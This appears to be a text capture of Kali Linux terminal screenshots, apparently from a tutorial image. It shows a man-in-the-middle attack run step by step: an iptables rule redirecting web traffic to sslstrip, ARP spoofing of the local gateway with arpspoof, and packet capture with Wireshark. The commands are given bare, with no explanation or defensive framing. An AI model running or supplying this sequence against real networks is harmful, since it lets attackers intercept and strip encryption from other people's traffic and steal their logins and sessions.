 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIR
ECT --to-port 2048
root@kali:~# sslstrip -k -l 2048
sslstrip 0.9 by Moxie Marlinspike running...
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arpspoof -i eth0 192.168.1.1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# wireshark -i eth0 -k